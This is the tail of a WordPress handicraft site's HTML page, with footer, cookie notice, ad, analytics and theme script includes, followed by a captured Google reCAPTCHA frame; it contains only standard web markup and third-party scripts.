						<p>@2019 - Beste Handwerkskollektion von <a href="https://mytie.info" target="_blank">Mytie.info</a></p>
					</div>
													<div class="go-to-top-parent"><a href="#" class="go-to-top"><span><i class="fa fa-angle-up"></i><br>Back To Top</span></a></div>
							</div>
							<div class="penci-go-to-top-floating"><i class="fa fa-angle-up"></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
	<div class="penci-wrap-gprd-law penci-wrap-gprd-law-close penci-close-all">
		<div class="penci-gprd-law">
			<p>
				This website uses cookies to improve your experience. We&#039;ll assume you&#039;re ok with this, but you can opt-out if you wish.				<a class="penci-gprd-accept" href="#">Accept</a>				<a class="penci-gprd-more" href="https://mytie.info/privacy-policy">Read More</a>			</p>
		</div>
					<a class="penci-gdrd-show" href="#">Privacy &amp; Cookies Policy</a>
			</div>

<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3205055224568420"
     data-ad-slot="5093991961"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type='text/javascript' src='https://mytie.info/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' src='https://mytie.info/wp-content/themes/soledad/js/libs-script.min.js?ver=6.3' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/mytie.info\/wp-admin\/admin-ajax.php","nonce":"c2a45a8206"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mytie.info/wp-content/themes/soledad/js/main.js?ver=6.3' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/mytie.info\/wp-admin\/admin-ajax.php","nonce":"c2a45a8206"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mytie.info/wp-content/themes/soledad/js/post-like.js?ver=6.3' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"main-sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mytie.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.1.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mytie.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4235966,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4235966&101" alt="free page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc8310e3e435408faaf1270046faaa59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7j0Psz4XD2FZEDFvtNIoXQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770088794648');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>